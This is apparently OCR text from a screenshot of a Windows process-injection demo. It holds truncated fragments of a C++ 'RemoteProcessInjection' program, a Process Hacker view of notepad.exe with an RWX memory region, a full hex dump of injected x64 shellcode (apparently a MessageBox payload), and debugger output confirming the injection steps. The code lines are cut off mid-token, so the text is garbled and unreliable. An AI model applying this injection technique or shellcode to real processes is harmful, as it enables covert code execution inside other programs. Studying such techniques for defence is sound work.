 RemoteProcessInjection.cpp
RemoteProcessInjection.cpp > main()
60 BOOL MemoryAllocation(c
87 return TRUE;
88 }
89
90
91 int main()
92 {
93 std::wstring lpProc
94 DWORD dwProcessID{
95 HANDLE hProcess{ nu
96 LPVOID lpBuffer{ nu
97 SIZE_T cbSize{ size
98
99 dwProcessID = GetRe
100 if(MemoryAllocation
101 {
102 std::wcout << "
103 std::cout << "[
104 std::cout << "[
105
106 // Obtain a han
107 if(hThread = Cr
108 {
109 std::cout <
110 WaitForSing
111 CloseHandle
112
113 // Clean up
114 VirtualFree
115 std::wcout << "[+] Released remote memory in target process: " <
Propiedades: notepad.exe (3336)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
Options Refresh Search Memory (Ctrl+K) Aa .*
Base address Type Size Protect... Use Total WS Private WS Sharea
0x100000 Mapped 804 kB R C:\Windows\System32\locale.nls 68 kB
0x1d0000 Mapped 8 kB R 4 kB
0x1e0000 Mapped 4 kB R 4 kB
0x1f0000 Private 52 kB RW 8 kB 8 kB
0x200000 Private 2 MB RW 36 kB 36 kB
0x400000 Mapped 32 kB R 16 kB
0x410000 Mapped 24 kB R C:\Program Files\WindowsApps\Micr... 16 kB
0x420000 Private 52 kB RW 4 kB 4 kB
0x430000 Private 1 MB RW Process Heap (ID 1) 456 kB 456 kB
0x530000 Private 4 kB RWX 4 kB 4 kB
0x530000 Private: Commit 4 kB RWX 4 kB 4 kB
0x5b0000 Mapped 2 MB R 12 kB
0x7b0000 Mapped 1,5 MB R GDI sh
0x940000 Mapped 20 MB R
0x1dd0000 Mapped 4 kB R
0x1de0000 Mapped 8 kB R Activat
0x1df0000 Private 4 kB RW
0x1e00000 Mapped 104 kB R C:\Win
0x1e20000 Private 4 kB RW
0x1e30000 Private 64 kB RW Private
0x1e40000 Mapped 284 kB WC
0x1e90000 Mapped 4 kB RW
0x1ea0000 Private 4 kB RW WER re
0x1eb0000
notepad.exe (3336) (0x530000 - 0x531000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 3e 48 XAYZ>H...I...]>H
000000e0 8d 8d 29 01 00 00 41 ba 4c 77 26 07 ff d5 49 c7 ..)...A.Lw&...I.
000000f0 c1 00 00 00 00 3e 48 8d 95 0e 01 00 00 3e 4c 8d .....>H......>L.
00000100 85 1a 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000110 48 31 c9 41 ba f0 b5 a2 56 ff d5 53 79 73 74 65 H1.A....V..Syste
00000120 6d 5f 30 78 30 34 00 43 72 65 61 74 65 20 54 68 m_0x04.Create Th
00000130 72 65 61 64 21 00 75 73 65 72 33 32 2e 64 6c 6c read!.user32.dll
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
de, \esc
test your applications.
RemoteProcessInjection.exe (5388): Loaded 'C:\Users\SoftwarePrinter\Documents\Wor
ction
RemoteProcessInjection.exe (5388): Loaded 'C:\Windows\System32\ntdll.dll'.
RemoteProcessInjection.exe (5388): Loaded 'C:\Windows\System32\Kernel32.dll'.
RemoteProcessInjection.exe (5388): Loaded 'C:\Windows\System32\KernelBase.dll'.
[+] Open remote process: notepad.exe PID: 3336
[+] Process handle 0x00000000000000A0
[+] Allocating memory in target process: 0x0000000000530000